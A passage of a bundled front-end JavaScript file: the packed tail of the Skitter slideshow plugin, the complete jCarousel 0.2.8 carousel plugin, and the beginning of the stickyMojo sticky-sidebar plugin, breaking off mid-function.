a\').9x(\'1O\')}},2p:q(){c.k.j(\'.1B\').1T(0,0);c.k.j(\'.2c\').1T(0,0);c.k.j(\'.23\').1T(0,0);c.k.j(\'.29\').1T(0,0);c.k.j(\'.2x\').1T(0,0)},6b:q(){f h=c;f 29=$(\'<a 1O="#" 1u="29">2M</a>\');h.k.1F(29);f 2w=(h.g.B-29.C())/2;f 3C=0;l(h.g.2Y)2w-=25;l(h.g.51==h.g.4Z)3C=29.C()+5;f 2l={r:2w};2D(h.g.4Z){J\'7F\':2l={r:5+3C,s:30};K;J\'7G\':2l={2d:5+3C,s:30};K;J\'7H\':2l={r:5+3C,3b:5,s:\'36\'};K;J\'7I\':2l={2d:5+3C,3b:5,s:\'36\'};K}29.w(2l).I({V:0.3},h.g.2a);$(5u).9y(q(e){f 7J=(e.3D?e.3D:e.9z);l(7J==27)$(\'#4N\').5v(\'2O\')});f 5w=$(\'.k\').3r().s;f 2w=$(\'.k\').3r().r;h.k.j(\'.29\').2O(q(){l(h.g.2R)Z R;h.g.2R=S;$(c).1R().I({V:0},h.g.2r);f 1p=$(\'<1p 4p="4N"></1p>\').H($(5u).H()).1q().1T(h.g.2a,0.98);f 7K=(($(32).H()-$(\'.k\').H())/2)+$(5u).9A();f 7L=($(32).C()-$(\'.k\').C())/2;h.k.7M(\'<1p 4p="4O"></1p>\');$(\'55\').7N(1p);$(\'55\').7N(h.k);h.k.w({\'s\':5w,\'r\':2w,\'2B\':\'54\',\'z-5S\':9B}).I({\'s\':7K,\'r\':7L},9C,\'3c\');$(\'#4O\').C($(\'.k\').C()).H($(\'.k\').H()).w({\'4z\':\'4P\'}).1T(2Q,0.3);Z R});$(\'#4N\').9D(\'2O\',q(){l($(c).9E(\'7O\'))Z R;h.g.2R=R;$(c).3n(\'7O\');l(!h.g.2p)h.k.j(\'.29\').I({V:0.3},1L);h.k.1R().I({\'s\':5w,\'r\':2w},1L,\'3c\',q(){$(\'#4O\').7M(h.k);$(c).w({\'2B\':\'9F\',\'s\':0,\'r\':0});$(\'#4O\').28()});$(\'#4N\').1T(h.g.2r,0,q(){$(c).28()});Z R})},6c:q(){f h=c;f 2x=$(\'<a 1O="#" 1u="2x">7P</a>\');h.k.1F(2x);f 2w=(h.g.B-2x.C())/2;l(h.g.2M)2w+=25;f 2l={r:2w};2D(h.g.51){J\'7F\':2l={r:5,s:30};K;J\'7G\':2l={2d:5,s:30};K;J\'7H\':2l={r:5,3b:5,s:\'36\'};K;J\'7I\':2l={2d:5,3b:5,s:\'36\'};K}2x.w(2l).I({V:0.3},h.g.2a);2x.2O(q(){l(!h.g.2A){$(c).34(\'9G\');$(c).1T(1v,0.5).1T(1v,1);$(c).3n(\'7Q\');h.4M();h.g.2A=S;h.2F(S)}13{l(!h.g.19&&!h.k.j(\'.1E\').5V(\':9H\')){h.g.2b=0}13{h.44()}l(!h.g.1E)h.44();h.g.2A=R;$(c).34(\'7P\');$(c).1T(1v,0.5).1T(1v,1);$(c).5c(\'7Q\');l(!h.g.2Z){h.2F(S);l(!h.g.19&&h.g.1m.1z>1){h.31=3R(q(){h.41()},h.g.2L-h.g.2b);h.k.j(\'.1a\').U({\'W\':h.g.1s});h.k.j(\'.1K a\').U({\'1O\':h.g.1N})}}}Z R})},5x:q(3L){f 4l=0,5y;1h(5y 7R 3L){l(3L.9I(5y))4l++}Z 4l},6d:q(){f h=c;f 1E=$(\'<1p 1u="1E"></1p>\');h.k.1F(1E);l(h.5x(h.g.2s)==0){l(3t(1E.w(\'C\'))>0){h.g.2s.C=3t(1E.w(\'C\'))}13{h.g.2s={C:h.g.B,H:5}}}l(h.5x(h.g.2s)>0&&h.g.2s.C==1W){h.g.2s.C=h.g.B}1E.w(h.g.2s).1q()},7S:q(){f h=c;l(h.g.2X||h.g.2A||h.g.3k||!h.g.1E)Z R;h.k.j(\'.1E\').1q().7T().C(h.g.2s.C).I({C:\'T\'},h.g.2L,\'7U\')},5h:q(){f h=c;l(!h.g.19){h.k.j(\'.1E\').1R()}},7V:q(){f h=c;l(h.g.2X||h.g.2A||!h.g.1E)Z R;h.k.j(\'.1E\').7T().I({C:h.g.2s.C},(h.g.2L-h.g.2b),\'7U\')},6W:q(){f h=c;l(!h.g.1E)Z R;h.k.j(\'.1E\').1R().9J(2Q,q(){$(c).C(h.g.2s.C)})},3P:q(){f h=c;h.g.3l=R;f 3E=2K 5z();h.g.2b=0;h.g.4g=3E.5A();h.7S()},4M:q(){f h=c;l(h.g.3l)Z R;h.g.3l=S;f 3E=2K 5z();h.g.2b+=3E.5A()-h.g.4g;h.5h()},44:q(){f h=c;h.g.3l=R;f 3E=2K 5z();h.g.4g=3E.5A();h.7V()},6e:q(){f h=c;$(32).9K(q(e){l(e.3D==39||e.3D==40){h.k.j(\'.23\').5v(\'2O\')}13 l(e.3D==37||e.3D==38){h.k.j(\'.2c\').5v(\'2O\')}})},4J:q(D){f n=$(\'<1p 1u="n"></1p>\');n.w({\'r\':D.r,\'s\':D.s,\'C\':D.C,\'H\':D.H,\'4z-1K\':\'5X(\'+D.1K+\')\',\'4z-2B\':D.2B.r+\'11 \'+D.2B.s+\'11\'});Z n},7r:q(45){f h=c;f 4Q=2K 4n();f 4R;5B(45.1z>0){4R=h.7W(0,45.1z-1);4Q[4Q.1z]=45[4R];45.9L(4R,1)}Z 4Q},7W:q(5C,7X){f 4S;9M 4S=E.1n();5B(4S==1);Z(4S*(7X-5C+1)+5C)|0},6j:q(){f h=c;$(32).4u(\'9N\',q(){h.g.3k=S;h.4M();h.2F(S)});$(32).4u(\'2M\',q(){l(h.g.1m.1z>1){h.g.3k=R;l(h.g.2b==0){h.3P()}13{h.44()}l(h.g.2b<=h.g.2L){h.2F(S);h.31=3R(q(){h.41()},h.g.2L-h.g.2b);h.k.j(\'.1a\').U({\'W\':h.g.1s});h.k.j(\'.1K a\').U({\'1O\':h.g.1N})}}})}});$.2o.3W=q(3F){f w={};f 5D=[\'9O\',\'9P\',\'o\',\'9Q\'];1h(f 2y 7R 3F){1h(f i=0;i<5D.1z;i++)w[\'-\'+5D[i]+\'-\'+2y]=3F[2y];w[2y]=3F[2y]}c.w(w);Z c};f 46=\'9R\';$.2o.2h=q(2V){f 2e=$(c).w(\'1J\')||\'4P\';l(2m 2V==\'1W\'){l(2e){f m=2e.4T(/2h\\(([^)]+)\\)/);l(m&&m[1]){Z m[1]}}Z 0}f m=2V.7Y().4T(/^(-?\\d+(\\.\\d+)?)(.+)?$/);l(m){l(m[3])46=m[3];$(c).w(\'1J\',2e.7Z(/4P|2h\\([^)]*\\)/,\'\')+\'2h(\'+m[1]+46+\')\')}Z c};$.2o.2W=q(2V,4x,D){f 2e=$(c).w(\'1J\');l(2m 2V==\'1W\'){l(2e){f m=2e.4T(/2W\\(([^)]+)\\)/);l(m&&m[1]){Z m[1]}}Z 1}$(c).w(\'1J\',2e.7Z(/4P|2W\\([^)]*\\)/,\'\')+\'2W(\'+2V+\')\');Z c};f 81=$.2k.53.82;$.2k.53.82=q(){l(c.2y==\'2h\'){Z 3m($(c.4U).2h())}13 l(c.2y==\'2W\'){Z 3m($(c.4U).2W())}Z 81.5E(c,5F)};$.2k.83.2h=q(2k){$(2k.4U).2h(2k.84+46)};$.2k.83.2W=q(2k){$(2k.4U).2W(2k.84)};f 85=$.2o.I;$.2o.I=q(2y){l(2m 2y[\'2h\']!=\'1W\'){f m=2y[\'2h\'].7Y().4T(/^(([+-]=)?(-?\\d+(\\.\\d+)?))(.+)?$/);l(m&&m[5]){46=m[5]}2y[\'2h\']=m[1]}Z 85.5E(c,5F)};q 86(87){f 88=[\'1J\',\'9S\',\'9T\',\'9U\',\'9V\'];f p;5B(p=88.9W()){l(2m 87.2e[p]!=\'1W\'){Z p}}Z\'1J\'};f 2J=1w;f 89=$.2o.w;$.2o.w=q(2n,2V){l(2J===1w){l(2m $.8a!=\'1W\'){2J=$.8a}13 l(2m $.3F!=\'1W\'){2J=$.3F}13{2J={}}}l(2m 2J[\'1J\']==\'1W\'&&(2n==\'1J\'||(2m 2n==\'8b\'&&2m 2n[\'1J\']!=\'1W\'))){2J[\'1J\']=86(c.8c(0))}l(2J[\'1J\']!=\'1J\'){l(2n==\'1J\'){2n=2J[\'1J\'];l(2m 2V==\'1W\'&&4L.2e){Z 4L.2e(c.8c(0),2n)}}13 l(2m 2n==\'8b\'&&2m 2n[\'1J\']!=\'1W\'){2n[2J[\'1J\']]=2n[\'1J\'];9X 2n[\'1J\']}}Z 89.5E(c,5F)}})(4L);',62,618,'||||||||||||this|||var|settings|self||find|box_skitter|if||box_clone|||function|left|top|total||width_box|css||||height_box|width_skitter|width|options|Math|time_animate|delay_time|height|animate|case|break|easing|ceil|easing_default|height_skitter|img|callback|false|true|show|attr|opacity|src|col_t|_btop|return||px||else|col|||_bleft|_vleft|is_animating|image_main|delay|_vtop|addBoxClone|init_top|velocity|init_left|for|image_old|division_h|finishAnimation|setActualLevel|images_links|random|_vleft_image|div|hide|_vtop_image|image_atual|division_w|class|100|null|getBoxClone|image_i|length|size_box|info_slide|_ileftc|radius|progressbar|append|_ftop|_ileft|_itop|transform|image|200|easeOutQuad|link_atual|href|extend|class_info|stop|500|fadeTo|getBoxCloneImgOld|img_clone|undefined|image_number|setLinkAtual|_itopc||box_clone1|box_clone2|next_button|animation_type||target||remove|focus_button|interval_in_elements|elapsedTime|prev_button|right|style|box_clone_next|_fleft|rotate|box_clone_next1|box_clone_next2|fx|cssPosition|typeof|arg|fn|hideTools|opacity_elements|interval_out_elements|progressbar_css|label_skitter|400|direction|_left|play_pause_button|prop|label|is_paused|position|ul|switch|loading|clearTimer|100px|easing_old|easing_new|_propsObj|new|interval|focus|info_slide_thumb|click|number_skitter|300|foucs_active|span|link|_fleftc|val|scale|is_hover_box_skitter|controls|stop_over||timer|window|image_number_select|html|new_x|auto||||default|bottom|easeOutExpo|easeInOutQuad|sk|label_atual|target_atual|animateNumberOut|xml|preview|is_blur|is_paused_time|parseFloat|addClass|rel|text|li|offset|hover|parseInt|_i_animation|_ftopc|_itopn|_ileftn|_ftopn|_fleftn|spread|pow|_space|keyCode|date|props|skitter|each|dots|width_label|auto_play|obj|w_info_slide_thumb|queue|fadeIn|startTime|setValueBoxText|setTimeout|animations_functions|animationDirection|700|getRandom|css3|line|box_clone_main|box_clone_container||completeMove|setHideTools||resumeTime|arrayOrigem|rotateUnits|animation|numbers|navigation|random_ia|thumbs|animateNumberOver|animateNumberActive|fullscreen|center|timeStart|with_animations|labelAnimation|slideUp|container_skitter|size|initial_select_class|Array|dimension_thumb|id|type|width_info_slide|width_value|jumpToImage|bind|imageNumber|preview_slide|duration|image_loading|background|img_link|resizeImage|nextImage|easeInQuad|delay_type|sequence|easeInOutExpo|order|mod|getBoxCloneBackground|border|jQuery|pauseTime|overlay_skitter|mark_position|none|arrayDestino|indice|numRandom|match|elem|_self|onLoad|imageSwitched|numbers_align|focus_position||controls_position|theme|prototype|absolute|body|addImageLink|image_n_|_|width_image|x_value|info_slide_dots|removeClass|mouseover|init_pause|showBoxText|mouseOverInit|pauseProgressBar|animationCube|animationCubeStop|animationShowBars|animationTube|animationBlindDimension|animationDirectionBars|animationSwapBars|easeOutBack|150|vleft|sqrt|easeOutCirc|document|trigger|_top|objectSize|key|Date|getTime|while|valorIni|prefixes|apply|arguments|skitters|data|skitter_number|push|defaults|show_randomly|enable_navigation_keys|mouseOverButton|mouseOutButton|structure|number|setup|index|1000|or|is|getEasing|url|container_thumbs|copy_info_slide|y_value|novo_width|15px|sort|mouseleave|width_preview_ul|_left_info|_left_image|_left_preview|_left_ul|easeOutSine|focusSkitter|setControls|addProgressBar|enableNavigationKeys|loadImages|self_il|start|images|windowFocusOut|stopOnMouseOver|isFunction|floor|cube|cubeRandom|block|cubeStop|cubeStopRandom|cubeHide|cubeSize|horizontal|showBars|showBarsRandom|tube|fade|fadeFour|paralell|blind|blindHeight|blindWidth|directionTop|directionBottom|directionRight|directionLeft|cubeSpread|glassCube|glassBlock|circles|circlesInside|circlesRotate|cubeShow|upBars|downBars|hideBars|swapBars|swapBarsBack|swapBlocks|cut|hideProgressBar|random_id|total_with_animations|animationBlock||animationCubeHide|animationCubeSize|animationHorizontal|animationFade||animationFadeFour|animationParalell|animationBlind|animationCubeSpread|animationCubeJelly|animationGlassCube|animationGlassBlock|animationCircles|animationCirclesInside|animationCirclesRotate|animationCubeShow|animationHideBars|animationSwapBlocks|animationCut|easeInBack|20px|600|easeOutElastic|800|1400|zebra|shuffleArray|_rotate|20deg|setImageLink|addClassNumber|hideBoxText|increasingImage|name_image|link_image|label_image|target_link|easing_accepts|fixed|out|leftTop|rightTop|leftBottom|rightBottom|code|_topFinal|_leftFinal|before|prepend|finish_overlay_skitter|pause|play_button|in|startProgressBar|dequeue|linear|resumeProgressBar|randomUnique|valorFim|toString|replace||curProxied|cur|step|now|animateProxied|getTransformProperty|element|properties|proxied|cssProps|object|get|2500|time_interval|max_number_height|prev|next|overflown|hidden|console|warn|Width|Skitter|Slideshow|ajax|GET|async|dataType|success|slide|json|label_text|clone|outerWidth|mousemove|pageX|pageY|scroll_thumbs|box_scroll_thumbs|5px|0px|eq|mouseenter|image_current_preview|preview_slide_current|Loading|9999em|Image|load|error|color|white|black|Error|One|more|were|not|found|1500|randomSmart||cubeJelly|1200|120|browser|mozilla|last|900||easeInCubic|easeOutCubic|easeInOutCubic|easeInQuart|easeOutQuart|easeInOutQuart|easeInQuint|easeOutQuint|easeInOutQuint|easeInSine|easeInOutSine|easeInExpo|easeInCirc|easeInOutCirc|easeInElastic|easeInOutElastic|easeInOutBack|easeInBounce|easeOutBounce|easeInOutBounce|inArray|slideDown|force|clearInterval|removeAttr|keypress|which|scrollTop|9999|2000|live|hasClass|relative|play|visible|hasOwnProperty|fadeOut|keydown|splice|do|blur|moz|ms|webkit|deg|WebkitTransform|msTransform|MozTransform|OTransform|shift|delete'.split('|'),0,{}));

//jCarousel - Riding carousels with jQuery by Jan Sorgalla 
(function(g){var q={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click", buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},m=!1;g(window).bind("load.jcarousel",function(){m=!0});g.jcarousel=function(a,c){this.options=g.extend({},q,c||{});this.autoStopped=this.locked=!1;this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null;if(!c||c.rtl===void 0)this.options.rtl=(g(a).attr("dir")||g("html").attr("dir")||"").toLowerCase()=="rtl";this.wh=!this.options.vertical?"width":"height";this.lt=!this.options.vertical? this.options.rtl?"right":"left":"top";for(var b="",d=a.className.split(" "),f=0;f<d.length;f++)if(d[f].indexOf("jcarousel-skin")!=-1){g(a).removeClass(d[f]);b=d[f];break}a.nodeName.toUpperCase()=="UL"||a.nodeName.toUpperCase()=="OL"?(this.list=g(a),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=g(a),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip"));if(this.clip.size()===0)this.clip= this.list.wrap("<div></div>").parent();if(this.container.size()===0)this.container=this.clip.wrap("<div></div>").parent();b!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+b+'"></div>');this.buttonPrev=g(".jcarousel-prev",this.container);if(this.buttonPrev.size()===0&&this.options.buttonPrevHTML!==null)this.buttonPrev=g(this.options.buttonPrevHTML).appendTo(this.container);this.buttonPrev.addClass(this.className("jcarousel-prev"));this.buttonNext= g(".jcarousel-next",this.container);if(this.buttonNext.size()===0&&this.options.buttonNextHTML!==null)this.buttonNext=g(this.options.buttonNextHTML).appendTo(this.container);this.buttonNext.addClass(this.className("jcarousel-next"));this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"});this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0);this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}); !this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var j=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,b=this.list.children("li"),e=this;if(b.size()>0){var h=0,i=this.options.offset;b.each(function(){e.format(this,i++);h+=e.dimension(this,j)});this.list.css(this.wh,h+100+"px");if(!c||c.size===void 0)this.options.size=b.size()}this.container.css("display","block");this.buttonNext.css("display","block");this.buttonPrev.css("display", "block");this.funcNext=function(){e.next()};this.funcPrev=function(){e.prev()};this.funcResize=function(){e.resizeTimer&&clearTimeout(e.resizeTimer);e.resizeTimer=setTimeout(function(){e.reload()},100)};this.options.initCallback!==null&&this.options.initCallback(this,"init");!m&&g.browser.safari?(this.buttons(!1,!1),g(window).bind("load.jcarousel",function(){e.setup()})):this.setup()};var f=g.jcarousel;f.fn=f.prototype={jcarousel:"0.2.8"};f.fn.extend=f.extend=g.extend;f.fn.extend({setup:function(){this.prevLast= this.prevFirst=this.last=this.first=null;this.animating=!1;this.tail=this.resizeTimer=this.timer=null;this.inTail=!1;if(!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var a=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null;this.animate(a,!1);g(window).unbind("resize.jcarousel",this.funcResize).bind("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty();this.list.css(this.lt, "0px");this.list.css(this.wh,"10px");this.options.initCallback!==null&&this.options.initCallback(this,"reset");this.setup()},reload:function(){this.tail!==null&&this.inTail&&this.list.css(this.lt,f.intval(this.list.css(this.lt))+this.tail);this.tail=null;this.inTail=!1;this.options.reloadCallback!==null&&this.options.reloadCallback(this);if(this.options.visible!==null){var a=this,c=Math.ceil(this.clipping()/this.options.visible),b=0,d=0;this.list.children("li").each(function(f){b+=a.dimension(this, c);f+1<a.first&&(d=b)});this.list.css(this.wh,b+"px");this.list.css(this.lt,-d+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0;this.buttons()},unlock:function(){this.locked=!1;this.buttons()},size:function(a){if(a!==void 0)this.options.size=a,this.locked||this.buttons();return this.options.size},has:function(a,c){if(c===void 0||!c)c=a;if(this.options.size!==null&&c>this.options.size)c=this.options.size;for(var b=a;b<=c;b++){var d=this.get(b);if(!d.length||d.hasClass("jcarousel-item-placeholder"))return!1}return!0}, get:function(a){return g(">.jcarousel-item-"+a,this.list)},add:function(a,c){var b=this.get(a),d=0,p=g(c);if(b.length===0)for(var j,e=f.intval(a),b=this.create(a);;){if(j=this.get(--e),e<=0||j.length){e<=0?this.list.prepend(b):j.after(b);break}}else d=this.dimension(b);p.get(0).nodeName.toUpperCase()=="LI"?(b.replaceWith(p),b=p):b.empty().append(c);this.format(b.removeClass(this.className("jcarousel-item-placeholder")),a);p=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible): null;d=this.dimension(b,p)-d;a>0&&a<this.first&&this.list.css(this.lt,f.intval(this.list.css(this.lt))-d+"px");this.list.css(this.wh,f.intval(this.list.css(this.wh))+d+"px");return b},remove:function(a){var c=this.get(a);if(c.length&&!(a>=this.first&&a<=this.last)){var b=this.dimension(c);a<this.first&&this.list.css(this.lt,f.intval(this.list.css(this.lt))+b+"px");c.remove();this.list.css(this.wh,f.intval(this.list.css(this.wh))-b+"px")}},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1): this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(a){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var c=f.intval(this.list.css(this.lt)), c=!a?c-this.tail:c+this.tail;this.inTail=!a;this.prevFirst=this.first;this.prevLast=this.last;this.animate(c)}},scroll:function(a,c){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(a),c))},pos:function(a,c){var b=f.intval(this.list.css(this.lt));if(this.locked||this.animating)return b;this.options.wrap!="circular"&&(a=a<1?1:this.options.size&&a>this.options.size?this.options.size:a);for(var d=this.first>a,g=this.options.wrap!="circular"&&this.first<=1?1:this.first,j=d?this.get(g): this.get(this.last),e=d?g:g-1,h=null,i=0,k=!1,l=0;d?--e>=a:++e<a;){h=this.get(e);k=!h.length;if(h.length===0&&(h=this.create(e).addClass(this.className("jcarousel-item-placeholder")),j[d?"before":"after"](h),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(e<=0||e>this.options.size)))j=this.get(this.index(e)),j.length&&(h=this.add(e,j.clone(!0)));j=h;l=this.dimension(h);k&&(i+=l);if(this.first!==null&&(this.options.wrap=="circular"||e>=1&&(this.options.size===null||e<= this.options.size)))b=d?b+l:b-l}for(var g=this.clipping(),m=[],o=0,n=0,j=this.get(a-1),e=a;++o;){h=this.get(e);k=!h.length;if(h.length===0){h=this.create(e).addClass(this.className("jcarousel-item-placeholder"));if(j.length===0)this.list.prepend(h);else j[d?"before":"after"](h);if(this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(e<=0||e>this.options.size))j=this.get(this.index(e)),j.length&&(h=this.add(e,j.clone(!0)))}j=h;l=this.dimension(h);if(l===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting..."); this.options.wrap!="circular"&&this.options.size!==null&&e>this.options.size?m.push(h):k&&(i+=l);n+=l;if(n>=g)break;e++}for(h=0;h<m.length;h++)m[h].remove();i>0&&(this.list.css(this.wh,this.dimension(this.list)+i+"px"),d&&(b-=i,this.list.css(this.lt,f.intval(this.list.css(this.lt))-i+"px")));i=a+o-1;if(this.options.wrap!="circular"&&this.options.size&&i>this.options.size)i=this.options.size;if(e>i){o=0;e=i;for(n=0;++o;){h=this.get(e--);if(!h.length)break;n+=this.dimension(h);if(n>=g)break}}e=i-o+ 1;this.options.wrap!="circular"&&e<1&&(e=1);if(this.inTail&&d)b+=this.tail,this.inTail=!1;this.tail=null;if(this.options.wrap!="circular"&&i==this.options.size&&i-o+1>=1&&(d=f.intval(this.get(i).css(!this.options.vertical?"marginRight":"marginBottom")),n-d>g))this.tail=n-g-d;if(c&&a===this.options.size&&this.tail)b-=this.tail,this.inTail=!0;for(;a-- >e;)b+=this.dimension(this.get(a));this.prevFirst=this.first;this.prevLast=this.last;this.first=e;this.last=i;return b},animate:function(a,c){if(!this.locked&& !this.animating){this.animating=!0;var b=this,d=function(){b.animating=!1;a===0&&b.list.css(b.lt,0);!b.autoStopped&&(b.options.wrap=="circular"||b.options.wrap=="both"||b.options.wrap=="last"||b.options.size===null||b.last<b.options.size||b.last==b.options.size&&b.tail!==null&&!b.inTail)&&b.startAuto();b.buttons();b.notify("onAfterAnimation");if(b.options.wrap=="circular"&&b.options.size!==null)for(var c=b.prevFirst;c<=b.prevLast;c++)c!==null&&!(c>=b.first&&c<=b.last)&&(c<1||c>b.options.size)&&b.remove(c)}; this.notify("onBeforeAnimation");if(!this.options.animation||c===!1)this.list.css(this.lt,a+"px"),d();else{var f=!this.options.vertical?this.options.rtl?{right:a}:{left:a}:{top:a},d={duration:this.options.animation,easing:this.options.easing,complete:d};if(g.isFunction(this.options.animationStepCallback))d.step=this.options.animationStepCallback;this.list.animate(f,d)}}},startAuto:function(a){if(a!==void 0)this.options.auto=a;if(this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped= !1;var c=this;this.timer=window.setTimeout(function(){c.next()},this.options.auto*1E3)}},stopAuto:function(){this.pauseAuto();this.autoStopped=!0},pauseAuto:function(){if(this.timer!==null)window.clearTimeout(this.timer),this.timer=null},buttons:function(a,c){if(a==null&&(a=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&& this.last>=this.options.size))a=this.tail!==null&&!this.inTail;if(c==null&&(c=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),!this.locked&&(!this.options.wrap||this.options.wrap=="last")&&this.options.size!==null&&this.first==1))c=this.tail!==null&&this.inTail;var b=this;this.buttonNext.size()>0?(this.buttonNext.unbind(this.options.buttonNextEvent+".jcarousel",this.funcNext),a&&this.buttonNext.bind(this.options.buttonNextEvent+".jcarousel",this.funcNext), this.buttonNext[a?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",a?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=a&&this.buttonNext.each(function(){b.options.buttonNextCallback(b,this,a)}).data("jcarouselstate",a)):this.options.buttonNextCallback!==null&&this.buttonNextState!=a&&this.options.buttonNextCallback(b,null,a);this.buttonPrev.size()>0?(this.buttonPrev.unbind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev), c&&this.buttonPrev.bind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[c?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",c?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=c&&this.buttonPrev.each(function(){b.options.buttonPrevCallback(b,this,c)}).data("jcarouselstate",c)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=c&&this.options.buttonPrevCallback(b,null,c);this.buttonNextState= a;this.buttonPrevState=c},notify:function(a){var c=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",a,c);this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",a,c,this.first),this.callback("itemFirstOutCallback",a,c,this.prevFirst));this.prevLast!==this.last&&(this.callback("itemLastInCallback",a,c,this.last),this.callback("itemLastOutCallback",a,c,this.prevLast));this.callback("itemVisibleInCallback",a,c,this.first,this.last,this.prevFirst, this.prevLast);this.callback("itemVisibleOutCallback",a,c,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(a,c,b,d,f,j,e){if(!(this.options[a]==null||typeof this.options[a]!="object"&&c!="onAfterAnimation")){var h=typeof this.options[a]=="object"?this.options[a][c]:this.options[a];if(g.isFunction(h)){var i=this;if(d===void 0)h(i,b,c);else if(f===void 0)this.get(d).each(function(){h(i,this,d,b,c)});else for(var a=function(a){i.get(a).each(function(){h(i,this,a,b,c)})},k=d;k<=f;k++)k!== null&&!(k>=j&&k<=e)&&a(k)}}},create:function(a){return this.format("<li></li>",a)},format:function(a,c){for(var a=g(a),b=a.get(0).className.split(" "),d=0;d<b.length;d++)b[d].indexOf("jcarousel-")!=-1&&a.removeClass(b[d]);a.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+c)).css({"float":this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",c);return a},className:function(a){return a+" "+a+(!this.options.vertical?"-horizontal":"-vertical")}, dimension:function(a,c){var b=g(a);if(c==null)return!this.options.vertical?b.outerWidth(!0)||f.intval(this.options.itemFallbackDimension):b.outerHeight(!0)||f.intval(this.options.itemFallbackDimension);else{var d=!this.options.vertical?c-f.intval(b.css("marginLeft"))-f.intval(b.css("marginRight")):c-f.intval(b.css("marginTop"))-f.intval(b.css("marginBottom"));g(b).css(this.wh,d+"px");return this.dimension(b)}},clipping:function(){return!this.options.vertical?this.clip[0].offsetWidth-f.intval(this.clip.css("borderLeftWidth"))- f.intval(this.clip.css("borderRightWidth")):this.clip[0].offsetHeight-f.intval(this.clip.css("borderTopWidth"))-f.intval(this.clip.css("borderBottomWidth"))},index:function(a,c){if(c==null)c=this.options.size;return Math.round(((a-1)/c-Math.floor((a-1)/c))*c)+1}});f.extend({defaults:function(a){return g.extend(q,a||{})},intval:function(a){a=parseInt(a,10);return isNaN(a)?0:a},windowLoaded:function(){m=!0}});g.fn.jcarousel=function(a){if(typeof a=="string"){var c=g(this).data("jcarousel"),b=Array.prototype.slice.call(arguments, 1);return c[a].apply(c,b)}else return this.each(function(){var b=g(this).data("jcarousel");b?(a&&g.extend(b.options,a),b.reload()):g(this).data("jcarousel",new f(this,a))})}})(jQuery);

// stickyMojo by mojotech 
(function(a){a.fn.extend({stickyMojo:function(n){var b=a.extend({footerID:"",contentID:"",orientation:a(this).css("float")},n);var l={el:a(this),stickyLeft:a(b.contentID).outerWidth()+a(b.contentID).offset.left,stickyTop2:a(this).offset().top,stickyHeight:a(this).outerHeight(true),contentHeight:a(b.contentID).outerHeight(true),win:a(window),breakPoint:a(this).outerWidth(true)+a(b.contentID).outerWidth(true),marg:parseInt(a(this).css("margin-top"),10)};var k=d();o();return this.each(function(){m()});function m(){if(!k.length){l.el.css("left",l.stickyLeft);l.win.bind({load:e,scroll:e,resize:function(){l.el.css("left",l.stickyLeft);e()}})}else{if(console&&console.warn){console.warn(k)}else{alert(k)}}}function o(){b.footerID=a(b.footerID);b.contentID=a(b.contentID)}function h(){return{limit:b.footerID.offset().top-l.stickyHeight,windowTop:l.win.scrollTop()+40,stickyTop:l.stickyTop2-l.marg}}function f(){l.el.css({position:"fixed",top:40})}function j(){if(b.orientation==="left"){b.contentID.css("margin-left",l.el.outerWidth(true))}else{l.el.css("margin-left",b.contentID.outerWidth(true))}}function 